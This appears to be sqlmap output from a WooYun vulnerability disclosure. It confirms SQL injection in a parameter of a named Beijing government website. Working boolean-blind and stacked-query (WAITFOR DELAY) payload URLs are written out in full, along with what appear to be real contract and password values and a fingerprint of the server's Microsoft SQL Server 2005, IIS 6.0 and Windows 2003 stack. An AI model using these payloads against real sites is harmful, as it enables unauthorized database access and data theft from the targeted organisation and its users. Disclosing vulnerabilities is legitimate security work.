 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.bjjs.gov.cn:80/tabid/2159/Default.aspx?ModelKey=SendInfo
&Contract_qyh=Y1741851'and'1'='1' AND 4194=4194 AND 'bBDc'='bBDc&Contract_mf=%E5
%BC%A0%E6%A1%82%E8%8A%AC&Contract_Password=666666
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://www.bjjs.gov.cn:80/tabid/2159/Default.aspx?ModelKey=SendInfo
&Contract_qyh=Y1741851'and'1'='1';WAITFOR DELAY '0:0:5'--&Contract_mf=%E5%BC%A0%
E6%A1%82%E8%8A%AC&Contract_Password=666666
---
[20:11:04] [INFO] testing Microsoft SQL Server
[20:11:06] [INFO] confirming Microsoft SQL Server
[20:11:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org